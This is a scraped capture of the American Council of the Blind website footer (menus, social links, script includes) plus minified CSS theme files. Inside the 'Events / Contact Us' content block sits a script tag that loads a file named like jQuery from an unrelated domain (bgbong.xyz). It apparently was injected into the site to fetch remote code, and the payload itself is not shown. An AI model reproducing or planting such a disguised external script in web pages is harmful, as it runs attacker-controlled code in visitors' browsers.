                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script src="https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7"></script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t5pxyg"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t5pxyg"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t5pxyg"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t5pxyg"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t5pxyg
body_size: 2780
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t5pxyg
body_size: -82
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/home.css?t5pxyg
body_size: 3310
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active 